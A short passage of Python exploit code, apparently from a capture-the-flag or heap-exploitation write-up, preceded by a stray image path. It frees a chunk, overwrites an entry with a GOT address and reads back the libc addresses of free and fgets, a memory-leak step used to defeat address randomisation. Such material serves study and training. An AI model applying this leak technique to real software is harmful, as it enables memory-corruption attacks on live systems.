 # Leak the address of `free` and `fgets` (GOT entry).
delete(proc, 11)  # call `free` to resolve address
modify(proc, 12, pack("I", addrof_free))
leak_libc = view(proc, 2)
hexdump(leak_libc)
addrof_free, addrof_fgets = unpack("II", leak_libc[:8])
print(f"{addrof_free=:#x}")
print(f"{addrof_fgets=:#x}")